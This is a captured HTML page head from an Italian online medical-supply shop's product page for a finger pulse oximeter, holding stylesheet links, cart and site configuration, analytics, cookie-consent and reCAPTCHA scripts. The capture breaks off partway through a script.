

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/home/4244-pulsossimetro-da-dito-1-pz.html
body_size: 33149
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/home/4244-pulsossimetro-da-dito-1-pz.html">

  <title>Pulsossimetro da dito - 1 pz</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pulsossimetro da dito - 1 pz","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4244":true,"product-Pulsossimetro da dito - 1 pz":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-235":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/home\/4244-pulsossimetro-da-dito-1-pz.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/home\/4244-pulsossimetro-da-dito-1-pz.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Pulsossimetro da dito - 1 pz","url":"https:\/\/www.medicalmono.it\/home\/4244-pulsossimetro-da-dito-1-pz.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769386328,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "4244";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

